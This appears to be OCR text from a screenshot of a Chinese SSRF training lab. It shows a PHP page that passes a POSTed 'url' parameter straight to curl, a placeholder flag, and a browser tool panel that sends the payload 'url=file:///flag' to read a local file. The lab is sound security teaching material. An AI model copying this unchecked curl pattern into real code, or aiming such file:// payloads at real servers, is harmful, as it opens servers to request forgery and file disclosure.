 127.0.0.1:8848/ssrfLearnTest.p
127.0.0.1:8848/ssrfLearnTest.php
安全资讯 大佬博客/社区 在线工具 SRC平台 渗透测试 影视
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_POST['url'];
if($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
?>
flag{th1s_i5_fak3_fl4g}
元素 源代码 Performance insights 控制台 网络 内存 性能 应用
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:8848/ssrfLearnTest.php
enctype
Enable POST application/x-www-form-urlencoded
Body
url=file:///flag